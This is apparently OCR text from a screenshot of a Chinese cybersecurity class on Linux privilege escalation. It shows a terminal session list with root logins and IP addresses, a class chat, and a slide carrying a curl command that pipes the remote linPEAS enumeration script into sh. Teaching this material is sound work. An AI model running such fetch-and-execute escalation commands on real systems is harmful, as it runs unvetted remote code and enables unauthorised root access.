 上课中 00:20:10
网络安全就业推荐
bilibili
腾讯课堂
192.168.1.102 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.1.102 (root)
Sessions
Tools
Sftp
User sessions
BZD
k8s
openstack
vmware
192.168.1.102 (root)
192.168.1.195 (root)
192.168.1.205 (root)
192.168.78.111 (root)
192.168.83.168 (root)
Attacker_192.168.1.227
kali-vm(192.168.78.93)
vps
wsl
192.168.78.111 (root)
192.168.78.117 (root)
192.168.78.70 (root)
218.76.35.2 (root)
43.226.67.77 (root)
Kali_218.76.55.132
Web_218.76.55.132
root@kali:~#
kali 0%
20201028-Linux提权1.pptx - PowerPoint
绘图... Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
内容部分
6
7
8
9
10
11
12
Linux提权信息收集
01
Linux提权信息收集
curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-
suite/master/linPEAS/linpeas.sh | sh
单击此处添加备注
幻灯片 第 6 张, 共 45 张 中文(中国) 备注 批注 64%
讨论区 成员(21)
1
任泽登
1
任耀祖
1
郭庆贤
1
高先志
1
苏菱
嗯
杨达
不需要
发送
资源监控